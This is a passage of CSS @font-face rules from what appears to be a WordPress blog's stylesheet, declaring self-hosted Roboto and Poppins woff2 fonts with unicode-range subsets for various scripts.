U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
